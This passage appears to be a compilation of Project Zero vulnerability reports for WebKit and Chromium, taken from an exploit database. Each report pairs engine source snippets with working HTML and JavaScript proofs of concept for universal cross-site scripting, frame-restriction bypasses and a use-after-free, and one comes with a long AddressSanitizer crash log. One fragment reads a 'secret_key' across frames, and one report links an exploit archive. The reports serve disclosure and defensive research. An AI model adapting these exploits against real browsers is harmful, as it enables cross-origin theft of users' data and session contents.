clearInterval(it);
window.close();
}
}, 100);
</scrip` + 't>'));
alert('secret_key:' + f.contentWindow.secret_key);
//showModalDialog('about:blank');
};
};
f.src = 'javascript:""';
}
</script>
</body>
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1151
Here is a snippet of CachedFrameBase::restore which is invoked when cached frames are restored.
void CachedFrameBase::restore()
{
...
for (auto& childFrame : m_childFrames) {
ASSERT(childFrame->view()->frame().page());
frame.tree().appendChild(childFrame->view()->frame());
childFrame->open(); <----- (a)
}
...
// FIXME: update Page Visibility state here.
// https://bugs.webkit.org/show_bug.cgi?id=116770
m_document->enqueuePageshowEvent(PageshowEventPersisted);
HistoryItem* historyItem = frame.loader().history().currentItem();
if (historyItem && historyItem->stateObject())
m_document->enqueuePopstateEvent(historyItem->stateObject());
frame.view()->didRestoreFromPageCache();
}
enqueuePageshowEvent and enqueuePopstateEvent are named "enqueue*", but actually those *dispatch* window events that may fire JavaScript handlers synchronously.
At (a), |open| method may invoke |CachedFrameBase::restore| method again. Thus, the parent frame's document may be replaced while |open| is called in the iteration, the next child frame is attached to the parent frame holding the replaced document.
PoC:
-->
<html>
<body>
<script>
function createURL(data, type = 'text/html') {
return URL.createObjectURL(new Blob([data], {type: type}));
}
function navigate(w, url) {
let a = w.document.createElement('a');
a.href = url;
a.click();
}
function main() {
let i0 = document.body.appendChild(document.createElement('iframe'));
let i1 = document.body.appendChild(document.createElement('iframe'));
i0.contentWindow.onpageshow = () => {
navigate(window, 'https://abc.xyz/');
showModalDialog(createURL(`
<script>
let it = setInterval(() => {
try {
opener.document.x;
} catch (e) {
clearInterval(it);
window.close();
}
}, 10);
</scrip` + 't>'));
};
i1.contentWindow.onpageshow = () => {
i1.srcdoc = '<script>alert(parent.location);</scrip' + 't>';
navigate(i1.contentWindow, 'about:srcdoc');
};
navigate(window, createURL(`<html><head></head><body>Click anywhere<script>
window.onclick = () => {
window.onclick = null;
history.back();
};
</scrip` + `t></body></html>`));
}
window.onload = () => {
setTimeout(main, 0);
};
</script>
</body>
</html>
Sources:
https://bugs.chromium.org/p/project-zero/issues/detail?id=1146
https://bugs.chromium.org/p/chromium/issues/detail?id=519558
VULNERABILITY DETAILS
From /WebKit/Source/core/dom/ContainerNode.cpp:
----------------
void ContainerNode::parserInsertBefore(PassRefPtrWillBeRawPtr<Node> newChild, Node& nextChild)
{
(...)
while (RefPtrWillBeRawPtr<ContainerNode> parent = newChild->parentNode())
parent->parserRemoveChild(*newChild);
if (document() != newChild->document())
document().adoptNode(newChild.get(), ASSERT_NO_EXCEPTION);
{
EventDispatchForbiddenScope assertNoEventDispatch;
ScriptForbiddenScope forbidScript;
treeScope().adoptIfNeeded(*newChild);
insertBeforeCommon(nextChild, *newChild);
newChild->updateAncestorConnectedSubframeCountForInsertion();
ChildListMutationScope(*this).childAdded(*newChild);
}
notifyNodeInserted(*newChild, ChildrenChangeSourceParser);
}
----------------
|parserRemoveChild| can run script, and it can remove |nextChild| from DOM or move the node around. When this happens, the tree will be in an inconsistent state after the |insertBeforeCommon| call, allowing an attacker to bypass the frame restrictions.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42066.zip
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1134
Here's a snippet of ContainerNode::parserRemoveChild.
void ContainerNode::parserRemoveChild(Node& oldChild)
{
disconnectSubframesIfNeeded(*this, DescendantsOnly); <<---- (a)
...
document().notifyRemovePendingSheetIfNeeded(); <<---- (b)
}
subframes are detached at (a). But In |notifyRemovePendingSheetIfNeeded| at (b), which fires a focus event, we can attach subframes again.
PoC:
-->
<html>
<head>
</head>
<body>
<script>
let xml = `
<body>
<div>
<b>
<p>
<script>
let p = document.querySelector('p');
let link = p.appendChild(document.createElement('link'));
link.rel = 'stylesheet';
link.href = 'data:,aaaaazxczxczzxzcz';
let btn = document.body.appendChild(document.createElement('button'));
btn.id = 'btn';
btn.onfocus = () => {
btn.onfocus = null;
window.d = document.querySelector('div');
window.d.remove();
link.remove();
document.body.appendChild(p);
let m = p.appendChild(document.createElement('iframe'));
setTimeout(() => {
document.documentElement.innerHTML = '';
m.onload = () => {
m.onload = null;
m.src = 'javascript:alert(location);';
var xml = \`
<svg xmlns="http://www.w3.org/2000/svg">
<script>
document.documentElement.appendChild(parent.d);
</sc\` + \`ript>
<element a="1" a="2" />
</svg>\`;
var tmp = document.documentElement.appendChild(document.createElement('iframe'));
tmp.src = URL.createObjectURL(new Blob([xml], {type: 'text/xml'}));
};
m.src = 'https://abc.xyz/';
}, 0);
};
location.hash = 'btn';
</scrip` + `t>
</b>
</p>
</div>
</body>`;
let tf = document.body.appendChild(document.createElement('iframe'));
tf.src = URL.createObjectURL(new Blob([xml], {type: 'text/html'}));
</script>
</body>
</html>
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1133
Here's a snippet of Editor::Command::execute used to handle |document.execCommand|.
bool Editor::Command::execute(const String& parameter, Event* triggeringEvent) const
{
if (!isEnabled(triggeringEvent)) {
// Let certain commands be executed when performed explicitly even if they are disabled.
if (!allowExecutionWhenDisabled())
return false;
}
m_frame->document()->updateLayoutIgnorePendingStylesheets();
return m_command->execute(*m_frame, triggeringEvent, m_source, parameter);
}
This method is invoked under an |EventQueueScope|. But |updateLayoutIgnorePendingStylesheets| invokes |MediaQueryMatcher::styleResolverChanged| that directly calls |handleEvent| not affected by |EventQueueScope|. So it may end up to fire javascript handlers(|listener| in PoC). If we replace the document in that handler, |m_command| will be executed on the new document's focused element. We can use # in URL to give a focus.
Note 1: The PoC also trigger a UAF. So I recommend to test it on a release build.
Note 2: If the PoC doesn't work, adjust sleep().
Tested on Safari 10.0.3(12602.4.8).
PoC:
-->
<html>
<body>
Click Anywhere.
<script>
function sleep(ms) {
let start = new Date();
while (new Date() - start < ms) {
}
}
window.onclick = () => {
window.onclick = null;
document.designMode = 'on';
document.execCommand('selectAll');
let f = document.body.appendChild(document.createElement('iframe'));
let media_list = f.contentWindow.matchMedia("(max-width: 100px)");
function listener() {
let a = document.createElement('a');
a.href = 'https://bugs.webkit.org/#quicksearch_top';
a.click();
sleep(1000);
window.showModalDialog(URL.createObjectURL(new Blob([`
<script>
let it = setInterval(() => {
try {
opener.document.x;
} catch (e) {
clearInterval(it);
setTimeout(() => {
window.close();
}, 2000);
}
}, 100);
</scrip` + 't>'], {type: 'text/html'})));
}
media_list.addListener(listener);
document.execCommand('insertHTML', false, 'aaa<a-a></a-a><iframe src="javascript:alert(parent.location)"></iframe>');
};
</script>
</body>
</html>
<!--
UAF Asan Log:
=================================================================
==3526==ERROR: AddressSanitizer: heap-use-after-free on address 0x61700004d1d8 at pc 0x000117706e8b bp 0x7fff5349d050 sp 0x7fff5349d048
READ of size 8 at 0x61700004d1d8 thread T0
#0 0x117706e8a in WebCore::RenderView::flushAccumulatedRepaintRegion() const (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2485e8a)
#1 0x115959230 in WebCore::Document::updateLayout() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x6d8230)
#2 0x11595f6fb in WebCore::Document::updateLayoutIgnorePendingStylesheets(WebCore::Document::RunPostLayoutTasks) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x6de6fb)
#3 0x115ae7206 in WebCore::Element::offsetLeft() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x866206)
#4 0x11661b82b in WebCore::jsElementOffsetLeftGetter(JSC::ExecState&, WebCore::JSElement&, JSC::ThrowScope&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x139a82b)
#5 0x116609fe3 in long long WebCore::BindingCaller<WebCore::JSElement>::attribute<&(WebCore::jsElementOffsetLeftGetter(JSC::ExecState&, WebCore::JSElement&, JSC::ThrowScope&)), (WebCore::CastedThisErrorBehavior)0>(JSC::ExecState*, long long, char const*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1388fe3)
#6 0x112c20808 in JSC::PropertySlot::customGetter(JSC::ExecState*, JSC::PropertyName) const (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1588808)
#7 0x1129593be in llint_slow_path_get_by_id (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x12c13be)
#8 0x1129767b6 in llint_entry (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x12de7b6)
#9 0x11297395a in vmEntryToJavaScript (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x12db95a)
#10 0x11262d662 in JSC::JITCode::execute(JSC::VM*, JSC::ProtoCallFrame*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xf95662)
#11 0x1125b12f8 in JSC::Interpreter::executeProgram(JSC::SourceCode const&, JSC::ExecState*, JSC::JSObject*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xf192f8)
#12 0x111d90a8c in JSC::evaluate(JSC::ExecState*, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x6f8a8c)
#13 0x111d90c8e in JSC::profiledEvaluate(JSC::ExecState*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x6f8c8e)
#14 0x1177db273 in WebCore::JSMainThreadExecState::profiledEvaluate(JSC::ExecState*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x255a273)
#15 0x1177dade4 in WebCore::ScriptController::evaluateInWorld(WebCore::ScriptSourceCode const&, WebCore::DOMWrapperWorld&, WebCore::ExceptionDetails*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2559de4)
#16 0x1177ee9d1 in WebCore::ScriptElement::executeClassicScript(WebCore::ScriptSourceCode const&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x256d9d1)
#17 0x1177eb9ba in WebCore::ScriptElement::prepareScript(WTF::TextPosition const&, WebCore::ScriptElement::LegacyTypeSupport) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x256a9ba)
#18 0x115f62940 in WebCore::HTMLScriptRunner::runScript(WebCore::ScriptElement&, WTF::TextPosition const&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xce1940)
#19 0x115f62685 in WebCore::HTMLScriptRunner::execute(WTF::Ref<WebCore::ScriptElement>&&, WTF::TextPosition const&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xce1685)
#20 0x115e83cae in WebCore::HTMLDocumentParser::runScriptsForPausedTreeBuilder() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc02cae)
#21 0x115e84392 in WebCore::HTMLDocumentParser::pumpTokenizerLoop(WebCore::HTMLDocumentParser::SynchronousMode, bool, WebCore::PumpSession&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc03392)
#22 0x115e835c4 in WebCore::HTMLDocumentParser::pumpTokenizer(WebCore::HTMLDocumentParser::SynchronousMode) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc025c4)
#23 0x115e84fbd in WebCore::HTMLDocumentParser::append(WTF::RefPtr<WTF::StringImpl>&&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc03fbd)
#24 0x1158dfde1 in WebCore::DecodedDataDocumentParser::flush(WebCore::DocumentWriter&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x65ede1)
#25 0x115a125b8 in WebCore::DocumentWriter::end() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7915b8)
#26 0x1159d5a6e in WebCore::DocumentLoader::finishedLoading(double) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x754a6e)
#27 0x1154dc8c7 in WebCore::CachedResource::checkNotify() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x25b8c7)
#28 0x1154d623d in WebCore::CachedRawResource::finishLoading(WebCore::SharedBuffer*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x25523d)
#29 0x117afd1eb in WebCore::SubresourceLoader::didFinishLoading(double) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x287c1eb)
#30 0x10f774825 in WebKit::WebResourceLoader::didFinishResourceLoad(double) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x996825)
#31 0x10f777c05 in void IPC::handleMessage<Messages::WebResourceLoader::DidFinishResourceLoad, WebKit::WebResourceLoader, void (WebKit::WebResourceLoader::*)(double)>(IPC::Decoder&, WebKit::WebResourceLoader*, void (WebKit::WebResourceLoader::*)(double)) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x999c05)
#32 0x10f7770ff in WebKit::WebResourceLoader::didReceiveWebResourceLoaderMessage(IPC::Connection&, IPC::Decoder&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x9990ff)
#33 0x10f0b75c9 in WebKit::NetworkProcessConnection::didReceiveMessage(IPC::Connection&, IPC::Decoder&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x2d95c9)
#34 0x10ee925a8 in IPC::Connection::dispatchMessage(std::__1::unique_ptr<IPC::Decoder, std::__1::default_delete<IPC::Decoder> >) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0xb45a8)
#35 0x10ee9bbf4 in IPC::Connection::dispatchOneMessage() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0xbdbf4)
#36 0x112f6c764 in WTF::RunLoop::performWork() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18d4764)
#37 0x112f6ec7e in WTF::RunLoop::performWork(void*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18d6c7e)
#38 0x7fff7dcc3980 in __CFRUNLOOP_IS_CALLING_OUT_TO_A_SOURCE0_PERFORM_FUNCTION__ (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0xa7980)
#39 0x7fff7dca4a7c in __CFRunLoopDoSources0 (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x88a7c)
#40 0x7fff7dca3f75 in __CFRunLoopRun (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x87f75)
#41 0x7fff7dca3973 in CFRunLoopRunSpecific (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x87973)
#42 0x7fff7d22fa5b in RunCurrentEventLoopInMode (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x30a5b)
#43 0x7fff7d22f890 in ReceiveNextEventCommon (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x30890)
#44 0x7fff7d22f6c5 in _BlockUntilNextEventMatchingListInModeWithFilter (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x306c5)
#45 0x7fff7b7d55b3 in _DPSNextEvent (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x475b3)
#46 0x7fff7bf4fd6a in -[NSApplication(NSEvent) _nextEventMatchingEventMask:untilDate:inMode:dequeue:] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x7c1d6a)
#47 0x7fff7b7c9f34 in -[NSApplication run] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x3bf34)
#48 0x7fff7b79484f in NSApplicationMain (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x684f)
#49 0x7fff9345f8c6 in _xpc_objc_main (/usr/lib/system/libxpc.dylib+0x108c6)
#50 0x7fff9345e2e3 in xpc_main (/usr/lib/system/libxpc.dylib+0xf2e3)
#51 0x10c75db73 in main (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.WebContent.xpc/Contents/MacOS/com.apple.WebKit.WebContent.Development+0x100001b73)
#52 0x7fff931fb254 in start (/usr/lib/system/libdyld.dylib+0x5254)
0x61700004d1d8 is located 344 bytes inside of 720-byte region [0x61700004d080,0x61700004d350)
freed by thread T0 here:
#0 0x10c7bdcf4 in __sanitizer_mz_free (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.0.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib+0x4bcf4)
#1 0x112fb56bf in bmalloc::Deallocator::deallocateSlowCase(void*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x191d6bf)
#2 0x11599f26f in WebCore::RenderPtr<WebCore::RenderView>::clear() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x71e26f)
#3 0x11596212d in WebCore::RenderPtr<WebCore::RenderView>::operator=(std::nullptr_t) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x6e112d)
#4 0x115961ce0 in WebCore::Document::destroyRenderTree() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x6e0ce0)
#5 0x1159622e2 in WebCore::Document::prepareForDestruction() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x6e12e2)
#6 0x115cbef2a in WebCore::Frame::setView(WTF::RefPtr<WebCore::FrameView>&&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa3df2a)
#7 0x115cc1ed4 in WebCore::Frame::createView(WebCore::IntSize const&, WebCore::Color const&, bool, WebCore::IntSize const&, WebCore::IntRect const&, bool, WebCore::ScrollbarMode, bool, WebCore::ScrollbarMode, bool) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa40ed4)
#8 0x10f40a85b in WebKit::WebFrameLoaderClient::transitionToCommittedForNewPage() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x62c85b)
#9 0x115cd84bf in WebCore::FrameLoader::transitionToCommitted(WebCore::CachedPage*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa574bf)
#10 0x115cd7593 in WebCore::FrameLoader::commitProvisionalLoad() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa56593)
#11 0x1159d59cc in WebCore::DocumentLoader::finishedLoading(double) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7549cc)
#12 0x1159ddc2e in WebCore::DocumentLoader::maybeLoadEmpty() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x75cc2e)
#13 0x1159de008 in WebCore::DocumentLoader::startLoadingMainResource() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x75d008)
#14 0x115cdb9f1 in WebCore::FrameLoader::continueLoadAfterWillSubmitForm() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa5a9f1)
#15 0x115cd5433 in WebCore::FrameLoader::continueLoadAfterNavigationPolicy(WebCore::ResourceRequest const&, WebCore::FormState*, bool, WebCore::AllowNavigationToInvalidURL) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa54433)
#16 0x117283965 in std::__1::function<void (WebCore::ResourceRequest const&, WebCore::FormState*, bool)>::operator()(WebCore::ResourceRequest const&, WebCore::FormState*, bool) const (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2002965)
#17 0x1172837bf in WebCore::PolicyCallback::call(bool) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x20027bf)
#18 0x11728511a in WebCore::PolicyChecker::continueAfterNavigationPolicy(WebCore::PolicyAction) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x200411a)
#19 0x10f3f49ee in std::__1::function<void (WebCore::PolicyAction)>::operator()(WebCore::PolicyAction) const (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x6169ee)
#20 0x10f3f4846 in WebKit::WebFrame::didReceivePolicyDecision(unsigned long long, WebCore::PolicyAction, unsigned long long, WebKit::DownloadID) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x616846)
#21 0x10f40494d in WebKit::WebFrameLoaderClient::dispatchDecidePolicyForNavigationAction(WebCore::NavigationAction const&, WebCore::ResourceRequest const&, WebCore::FormState*, std::__1::function<void (WebCore::PolicyAction)>) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x62694d)
#22 0x117284bb9 in WebCore::PolicyChecker::checkNavigationPolicy(WebCore::ResourceRequest const&, bool, WebCore::DocumentLoader*, WebCore::FormState*, std::__1::function<void (WebCore::ResourceRequest const&, WebCore::FormState*, bool)>) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2003bb9)
#23 0x115cd413c in WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WebCore::FormState*, WebCore::AllowNavigationToInvalidURL) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa5313c)
#24 0x115cd2e76 in WebCore::FrameLoader::loadWithNavigationAction(WebCore::ResourceRequest const&, WebCore::NavigationAction const&, WebCore::LockHistory, WebCore::FrameLoadType, WebCore::FormState*, WebCore::AllowNavigationToInvalidURL) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa51e76)
#25 0x115ccf7a1 in WebCore::FrameLoader::loadURL(WebCore::FrameLoadRequest const&, WTF::String const&, WebCore::FrameLoadType, WebCore::Event*, WebCore::FormState*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa4e7a1)
#26 0x115cc8af0 in WebCore::FrameLoader::loadFrameRequest(WebCore::FrameLoadRequest const&, WebCore::Event*, WebCore::FormState*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa47af0)
#27 0x115cc8079 in WebCore::FrameLoader::urlSelected(WebCore::FrameLoadRequest const&, WebCore::Event*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa47079)
#28 0x115cc82fa in WebCore::FrameLoader::urlSelected(WebCore::URL const&, WTF::String const&, WebCore::Event*, WebCore::LockHistory, WebCore::LockBackForwardList, WebCore::ShouldSendReferrer, WebCore::ShouldOpenExternalURLsPolicy, std::optional<WebCore::NewFrameOpenerPolicy>, WTF::AtomicString const&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa472fa)
#29 0x115e39f39 in WebCore::HTMLAnchorElement::handleClick(WebCore::Event&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xbb8f39)
previously allocated by thread T0 here:
#0 0x10c7bd790 in __sanitizer_mz_malloc (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.0.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib+0x4b790)
#1 0x7fff9337d2d9 in malloc_zone_malloc (/usr/lib/system/libsystem_malloc.dylib+0x22d9)
#2 0x112fbf184 in bmalloc::DebugHeap::malloc(unsigned long) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1927184)
#3 0x112fb447b in bmalloc::Allocator::allocateSlowCase(unsigned long) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x191c47b)
#4 0x112f4d245 in bmalloc::Allocator::allocate(unsigned long) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18b5245)
#5 0x112f4c528 in WTF::fastMalloc(unsigned long) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18b4528)
#6 0x11596140d in WebCore::RenderPtr<WebCore::RenderView> WebCore::createRenderer<WebCore::RenderView, WebCore::Document&, WebCore::RenderStyle>(WebCore::Document&&&, WebCore::RenderStyle&&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x6e040d)
#7 0x1159611ed in WebCore::Document::createRenderTree() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x6e01ed)
#8 0x115961519 in WebCore::Document::didBecomeCurrentDocumentInFrame() (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x6e0519)
#9 0x115cbf910 in WebCore::Frame::setDocument(WTF::RefPtr<WebCore::Document>&&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa3e910)
#10 0x115a11f94 in WebCore::DocumentWriter::begin(WebCore::URL const&, bool, WebCore::Document*) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x790f94)
#11 0x1159d6365 in WebCore::DocumentLoader::commitData(char const*, unsigned long) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x755365)
#12 0x10f406052 in WebKit::WebFrameLoaderClient::committedLoad(WebCore::DocumentLoader*, char const*, int) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x628052)
#13 0x1159d995c in WebCore::DocumentLoader::commitLoad(char const*, int) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x75895c)
#14 0x1154d5eff in WebCore::CachedRawResource::notifyClientsDataWasReceived(char const*, unsigned int) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x254eff)
#15 0x1154d5cf5 in WebCore::CachedRawResource::addDataBuffer(WebCore::SharedBuffer&) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x254cf5)
#16 0x117afe96c in WebCore::SubresourceLoader::didReceiveDataOrBuffer(char const*, int, WTF::RefPtr<WebCore::SharedBuffer>&&, long long, WebCore::DataPayloadType) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x287d96c)
#17 0x117afe695 in WebCore::SubresourceLoader::didReceiveData(char const*, unsigned int, long long, WebCore::DataPayloadType) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x287d695)
#18 0x10f7740b5 in WebKit::WebResourceLoader::didReceiveData(IPC::DataReference const&, long long) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x9960b5)
#19 0x10f777ab4 in void IPC::handleMessage<Messages::WebResourceLoader::DidReceiveData, WebKit::WebResourceLoader, void (WebKit::WebResourceLoader::*)(IPC::DataReference const&, long long)>(IPC::Decoder&, WebKit::WebResourceLoader*, void (WebKit::WebResourceLoader::*)(IPC::DataReference const&, long long)) (/Volumes/L/Develop/audits/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x999ab4)
